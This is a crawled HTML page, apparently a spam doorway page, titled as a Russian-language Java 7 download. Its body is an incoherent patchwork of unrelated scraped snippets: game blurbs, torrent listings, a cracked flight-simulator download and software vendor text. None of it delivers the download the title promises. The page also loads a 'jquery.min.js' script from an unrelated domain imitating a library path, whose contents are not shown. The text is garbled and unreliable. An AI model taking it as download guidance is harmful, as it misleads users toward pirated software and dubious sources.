

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hoophaeth.ego-wedding.com/u1qe-java-7-update-60-32-bit-skachat.html
body_size: 5101
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Java 7 update 60 32 bit скачать - hoophaeth.ego-wedding.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">hoophaeth.ego-wedding.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Java 7 update 60 32 bit скачать</h2>
                            </header>
                            <p>Perdita - хоррор от первого лица основанный на городской легенде, который основное внимание уделяет динамическим паранормальным явлениям и традиционным методам расследования. Avorion - масштабная космическая песочница с мультиплеером, где вы сможете строить звездолеты произвольной формы, добывать ресурсы для их улучшения, а также исследовать бесконечную галактику. PSA DiagBox V7.02 + Update V 7.63 2013-2015 » Программы по диагностике и ремонту » Скачать торрент :: RuTracker.org. Hikvision: Программное обеспечение : Client software v4.0.1 build 20090217_150 (28,1 Mb) Русифицированное ПО (клиент. System software for Windows - пакет необходимых программ для любой системы. Часто ли у вас не запускается игра или программа из-за отсутствия того или иного системного компонента, рутинная. Описание: Перед Вами обновленный 28 декабря 2018 года полюбившийся многим пользователям сборник последних версий самых часто используемых в работе программ от Андрея Онохова. The Sims 3 — однопользовательская видеоигра в жанре симулятора жизни, разработанная. Скайп для Windows XP поддерживает все основные функции и возможности, которые поддерживаются в остальных версиях программы для других ОС семейства Windows (например, Windows 7 или 10)…. 
Linux Mint — развиваемый сообществом бесплатный дистрибутив Linux, основанный на Ubuntu и Debian, который ставит целью предоставить пользователю «современную, элегантную и удобную операционную. Minecraft 1.13.1 Java Edition download. Developers do not change themselves and release a large release field of several small ones, with various minor changes and a lot of bugs found after the release. Java+You, Download Today! Java Download What is Java? Do I have Java? Need Help?  About. Download PortableApps.com for free. Portable software for cloud, local, and portable USB drives. PortableApps.com is the world's most popular portable software. 
Download JDK 8, a development environment for building applications and components using the Java programming language. JDK 7 This version of the JDK is no longer current Please visit our Java SE Downloads Page to get the latest Java SE downloads. You will be redirected Мини-игры или казуальные игры: сам термин — казуальные происходит от латинского слова. This page is your source to download or update your existing Java Runtime Environment (JRE, Java Runtime), also known as the Java plug-in (plugin), Java Virtual. Игры с физикой, в которых игроку предоставлена полная свобода выбора. Чаще всего интерфейс. 
System software for Windows - пакет необходимых программ для любой системы. Часто ли у вас. PSA DiagBox V7.02 + Update V 7.63 2013-2015 Программы по диагностике и ремонту Скачать торрент :: RuTracker.org. The Eclipse Foundation - home to a global community, the Eclipse IDE, Jakarta EE and over 350 open source projects, including runtimes, tools and frameworks. Скачать через торрент MInstAll v.28.12.2018 (2018) PC by Andreyonohov Leha342 бесплатно программу на компьютер. 
The easiest, fastest way to update or install software. Ninite downloads and installs programs automatically in the background. Минимальные системные требования Linux Mint такие же, как и у Ubuntu: x86-процессор (для Linux Mint 64-bit. Games PC PMDG 737 NGX complete With Crack and update SIZE: 694.87MiB Click here to download Description he PMDG 737NGX The Definitive Simulation of the World\\'s. New: using WASAPI on Windows 7 when sample rate matches the device internal sample. Июнь 2011 компьютерно-техническая экспертиза харлен карви как разблокировать поисковики. Loading INITALIZING Starting TLauncher 2.48 For more information, visit https://tlauncher.org/ Machine info: Windows 10 10.0, Java 1.8.0_151 ,jvm bit=x32 Firebird SQL: The true open-source relational database. Download BRL-CAD for free. Open Source Solid Modeling CAD. BRL-CAD is a powerful cross-platform constructive solid geometry solid modeling system that includes. WARNING: repeater v130 has an exploit please update to v140 Download Repeater v140 Ultra VNC is a powerful, easy to use and free - remote pc access softwares 
Audio FLAC Rodrigo y Gabriela Discography SIZE: 1.54GiB Click here to download Description For music lovers! Rodrigo y Gabriela discography Приносим извинения, в данный момент faq в переработке. Последовательность пунктов, ссылки. Что такое ИМХО. ИМХО (имхо, Имхо) – часто встречающееся в форумах и Интернет-конференциях. MySQL Community Edition is a freely downloadable version of the world's most popular open source database that is supported by an active community of open source. WinSCP 5.15 is a major application update. New features and enhancements include: Files can be optionally encrypted when storing them on SFTP server. 
Water Seepage, Problems and Solutions Water damage from seepage or ground water is a serious problem and usually is not covered by insurance. Things 大阪てら子17で発表した時計、ホネホネ・クロックです。honehoneちゃんというもじもじくんみたいなキャラクターが数字に. Предисловие Важно! Если Вам хочется побыстрее приступить к технической стороне дела. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="u1qe-unikalnyy-illyustrirovannyy-frazeologicheskiy-slovar-dlya-detey-skachat.html">Уникальный иллюстрированный фразеологический словарь для детей скачать</a></li>
                                <li><a href="u1qe-the-loft-aktori.html">The loft актори</a></li>
                                <li><a href="u1qe-obrazec-it-rezyume-skachat.html">Образец it резюме скачать</a></li>
                                <li><a href="u1qe-skachat-na-android-igry-s-chitami.html">Скачать на андроид игры с читами</a></li>
                                <li><a href="u1qe-skachat-mod-spavner-na-stalker-zov-pripyati.html">Скачать мод спавнер на сталкер зов припяти</a></li>
                                <li><a href="u1qe-kravec-avtoradio.html">Кравец авторадио</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Мини-игры для PC - скачать мини игры.</li>
<li>Системы видеонаблюдения Hikvision - Скачать инструкции.</li>
<li>Песочницы (Sandbox-игры).</li>
<li>System software for Windows 2.8.7 SG-Team™ Network.</li>
<li>PSA DiagBox V7.02 + Update V 7.63 2013-2015.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="u1qe-driver-san-francisco-kak-ustanovit.html">Driver san francisco как установить</a></li>
                                            <li><a href="u1qe-queen-princes-of-the-universe-tekst-pesni.html">Queen princes of the universe текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="u1qe-avatar-120x120.html">Аватар 120x120</a></li>
                                            <li><a href="u1qe-knigi-po-warcraft-skachat.html">Книги по warcraft скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="u1qe-cvetovaya-markirovka-zazemleniya-gost.html">Цветовая маркировка заземления гост</a></li>
                                            <li><a href="u1qe-exif-viewer-skachat.html">Exif viewer скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="u1qe-anna-shupilova-modnyy-prigovor.html">Анна шупилова модный приговор</a></li>
                                            <li><a href="u1qe-raspisanie-bogosluzheniy-v-kosinskom-hrame-v-kozhuhovo.html">Расписание богослужений в косинском храме в кожухово</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
